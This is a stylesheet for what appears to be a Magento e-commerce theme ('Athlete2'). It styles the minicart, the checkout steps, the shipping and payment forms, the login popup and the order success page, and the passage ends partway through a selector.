.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
  white-space: normal;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
